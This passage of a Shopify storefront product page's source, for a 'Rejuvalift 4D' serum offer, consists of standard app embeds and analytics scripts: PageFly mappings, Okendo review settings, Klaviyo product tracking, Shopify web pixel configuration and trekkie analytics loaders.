      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/okendo/blocks/theme-settings/bb689e69-ea70-4661-8fb7-ad24a2e23c29 --><!-- BEGIN app snippet: header-metafields -->









    <link href="https://d3hw6dc1ow8pp2.cloudfront.net/styles/main.min.css" rel="stylesheet" type="text/css">
<style type="text/css">
.okeReviews .okeReviews-reviewsWidget-header-controls-writeReview {
        display: inline-block;
    }
    .okeReviews .okeReviews-reviewsWidget.is-okeReviews-empty {
        display: block;
    }
</style>
<script type="application/json" id="oke-reviews-settings">
{"analyticsSettings":{"provider":"ua"},"disableInitialReviewsFetchOnProducts":false,"initialReviewDisplayCount":5,"locale":"en","omitMicrodata":true,"reviewSortOrder":"rating","subscriberId":"080ab78a-25c6-4ce5-8573-dbdf3b415197","widgetTemplateId":"featured-media","starRatingColor":"#FFD952","recorderPlus":true,"recorderQandaPlus":true}
</script>

    <link rel="stylesheet" type="text/css" href="https://dov7r31oq5dkj.cloudfront.net/080ab78a-25c6-4ce5-8573-dbdf3b415197/widget-style-customisations.css?v=efafbf27-2c9c-4dc8-ab71-b655fd2d9717">













<!-- END app snippet -->

<!-- BEGIN app snippet: widget-plus-initialisation-script -->




<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/SkuZZ8/klaviyo.js?company_id=SkuZZ8"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"4.7"},"rating_count":3};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Rejuvalift 4D Super Hydrating Serum Special Offer",
          ProductID: 7755989549225,
          Categories: ["Best Sellers"],
          ImageURL: "https://rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4_grande.jpg?v=1746594365",
          URL: "https://rejuvaliftbeauty.com/products/rejuvalift-4d-super-hydrating-serum-special-offer",
          Brand: "Rejuvalift Beauty",
          Price: "$69.00",
          Value: "69.00",
          CompareAtPrice: "$534.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 55009476777,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 55009476777,storefrontBaseUrl: "https://rejuvaliftbeauty.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1225883817","configuration":"{\"shopId\":\"28240\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e57a43765e0d230c1bcb12178c1ff13f","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"803700905","configuration":"{\"masterTagID\":\"19038\",\"merchantID\":\"148872\",\"appPath\":\"https:\/\/daedalus.shareasale.com\",\"storeID\":\"NaN\",\"xTypeMode\":\"NaN\",\"xTypeValue\":\"NaN\",\"channelDedup\":\"NaN\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f300cca684872f2df140f714437af558","type":"APP","apiClientId":4929191,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"632357033","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-KERCZ3JQ64\\\",\\\"google_tag_ids\\\":[\\\"G-KERCZ3JQ64\\\",\\\"GT-K48HS5MD\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-KERCZ3JQ64\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-KERCZ3JQ64\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-KERCZ3JQ64\\\",\\\"MC-Q960JLMFFY\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-KERCZ3JQ64\\\",\\\"MC-Q960JLMFFY\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-KERCZ3JQ64\\\",\\\"MC-Q960JLMFFY\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-KERCZ3JQ64\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-KERCZ3JQ64\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"514556073","configuration":"{\"pixelCode\":\"CDNBCTBC77UDEQT9S2A0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"287801513","configuration":"{\"pixel_id\":\"331842715530248\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"8421545","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Billy Grace Pixel"},{"id":"34439337","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"StoreYa Google Ads"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Rejuvalift Beauty","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"rejuvaliftbeauty.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/rejuvaliftbeauty.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":294.0,"currencyCode":"USD"},"product":{"title":"Rejuvalift 4D Super Hydrating Serum Special Offer","vendor":"Rejuvalift Beauty","id":"7755989549225","untranslatedTitle":"Rejuvalift 4D Super Hydrating Serum Special Offer","url":"\/products\/rejuvalift-4d-super-hydrating-serum-special-offer","type":""},"id":"43107562193065","image":{"src":"\/\/rejuvaliftbeauty.com\/cdn\/shop\/products\/combo_1.png?v=1687543663"},"sku":"RJ-4D-6","title":"6 Month Supply","untranslatedTitle":"6 Month Supply"},{"price":{"amount":177.0,"currencyCode":"USD"},"product":{"title":"Rejuvalift 4D Super Hydrating Serum Special Offer","vendor":"Rejuvalift Beauty","id":"7755989549225","untranslatedTitle":"Rejuvalift 4D Super Hydrating Serum Special Offer","url":"\/products\/rejuvalift-4d-super-hydrating-serum-special-offer","type":""},"id":"43107562160297","image":{"src":"\/\/rejuvaliftbeauty.com\/cdn\/shop\/products\/4d_3.png?v=1686949461"},"sku":"RJ-4D-3","title":"3 Month Supply","untranslatedTitle":"3 Month Supply"},{"price":{"amount":69.0,"currencyCode":"USD"},"product":{"title":"Rejuvalift 4D Super Hydrating Serum Special Offer","vendor":"Rejuvalift Beauty","id":"7755989549225","untranslatedTitle":"Rejuvalift 4D Super Hydrating Serum Special Offer","url":"\/products\/rejuvalift-4d-super-hydrating-serum-special-offer","type":""},"id":"43107562127529","image":{"src":"\/\/rejuvaliftbeauty.com\/cdn\/shop\/products\/4d_1B.png?v=1686950215"},"sku":"RJ-4D","title":"1 Month Supply","untranslatedTitle":"1 Month Supply"}],"purchasingCompany":null},},"https://rejuvaliftbeauty.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"55009476777","storefrontBaseUrl":"https:\/\/rejuvaliftbeauty.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":294.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Rejuvalift 4D Super Hydrating Serum Special Offer\",\"vendor\":\"Rejuvalift Beauty\",\"id\":\"7755989549225\",\"untranslatedTitle\":\"Rejuvalift 4D Super Hydrating Serum Special Offer\",\"url\":\"\/products\/rejuvalift-4d-super-hydrating-serum-special-offer\",\"type\":\"\"},\"id\":\"43107562193065\",\"image\":{\"src\":\"\/\/rejuvaliftbeauty.com\/cdn\/shop\/products\/combo_1.png?v=1687543663\"},\"sku\":\"RJ-4D-6\",\"title\":\"6 Month Supply\",\"untranslatedTitle\":\"6 Month Supply\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7755989549225,"gid":"gid:\/\/shopify\/Product\/7755989549225","vendor":"Rejuvalift Beauty","type":"","handle":"rejuvalift-4d-super-hydrating-serum-special-offer","variants":[{"id":43107562193065,"price":29400,"name":"Rejuvalift 4D Super Hydrating Serum Special Offer - 6 Month Supply","public_title":"6 Month Supply","sku":"RJ-4D-6"},{"id":43107562160297,"price":17700,"name":"Rejuvalift 4D Super Hydrating Serum Special Offer - 3 Month Supply","public_title":"3 Month Supply","sku":"RJ-4D-3"},{"id":43107562127529,"price":6900,"name":"Rejuvalift 4D Super Hydrating Serum Special Offer - 1 Month Supply","public_title":"1 Month Supply","sku":"RJ-4D"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7755989549225,"requestId":"b840ff56-157d-44df-8397-f07ca00ea681-1769063172"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 55009476777,
      theme_id: 143078523049,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//rejuvaliftbeauty.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//rejuvaliftbeauty.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//rejuvaliftbeauty.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":55009476777,"isMerchantRequest":null,"themeId":143078523049,"themeCityHash":"2702070550563672663","contentLanguage":"en","currency":"USD","eventMetadataId":"b99c637d-4bce-4568-afd4-024af3b733f9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7755989549225,"requestId":"b840ff56-157d-44df-8397-f07ca00ea681-1769063172","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":43107562193065,"productId":7755989549225,"productGid":"gid:\/\/shopify\/Product\/7755989549225","name":"Rejuvalift 4D Super Hydrating Serum Special Offer - 6 Month Supply","price":"294.00","sku":"RJ-4D-6","brand":"Rejuvalift Beauty","variant":"6 Month Supply","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":43107562193065,"productId":7755989549225,"productGid":"gid:\/\/shopify\/Product\/7755989549225","name":"Rejuvalift 4D Super Hydrating Serum Special Offer - 6 Month Supply","price":"294.00","sku":"RJ-4D-6","brand":"Rejuvalift Beauty","variant":"6 Month Supply","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/rejuvaliftbeauty.com\/products\/rejuvalift-4d-super-hydrating-serum-special-offer"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//rejuvaliftbeauty.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
